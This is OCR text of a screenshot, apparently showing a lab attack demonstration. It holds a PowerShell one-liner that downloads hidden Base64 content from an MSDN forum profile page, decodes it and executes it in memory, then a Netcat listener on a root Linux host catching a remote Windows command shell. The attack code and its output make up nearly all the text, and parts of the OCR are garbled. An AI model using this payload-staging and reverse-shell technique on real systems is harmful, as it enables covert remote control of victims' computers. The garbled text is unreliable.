 选择Windows PowerShell
PS C:\Users\jiushi> $wro = iwr -Uri https://social.msdn.microsoft.com/Profile/haq5201314 -UseBasicParsing;$r = [Regex]::
new("(?<=START)(.*)(?=END)");$m = $r.Match($wro.rawcontent);if($m.Success){ $p = [System.Text.Encoding]::UTF8.GetString(
[System.Convert]::FromBase64String($m.value));iex $p };
192.168.241.145([root])
erminal Sessions View X server Tools Games Settings Macros Help
ession Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 192.168.241.145([root])
3. 192.168.241.145([root])
/root/
Name
..
.audacity-data
.bundle
.BurpSuite
.cache
.config
.dbus
.gconf
.gem
.gnupg
.java
.local
.mozilla
.msf4
.ngrok2
.oh-my-zsh
.sqlmap
.ssh
.texlive2018
root@jiushi ~
# nc -lvp 5555
listening on [any] 5555 ...
192.168.241.144: inverse host lookup failed: Unknown host
connect to [192.168.241.145] from (UNKNOWN) [192.168.241.144] 50350
Microsoft Windows [▒汾 10.0.18362.30]
(c) 2019 Microsoft Corporation
C:\Users\jiushi>